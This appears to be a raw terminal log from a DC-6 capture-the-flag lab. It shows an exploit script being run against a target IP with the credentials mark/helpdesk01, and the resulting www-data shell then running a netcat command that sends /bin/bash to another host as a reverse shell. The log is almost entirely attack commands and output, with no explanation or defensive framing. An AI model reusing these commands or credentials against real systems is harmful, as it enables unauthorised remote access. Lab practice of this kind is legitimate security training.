 ┌──(root㉿kali)-[~/dc-6]
└─# python3 50110.py
What's your target IP?
192.168.0.141
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.0.141  nc 192.168.0.182 9090
id
www-data@192.168.0.141  nc 192.168.0.182 9090 -e /bin/bash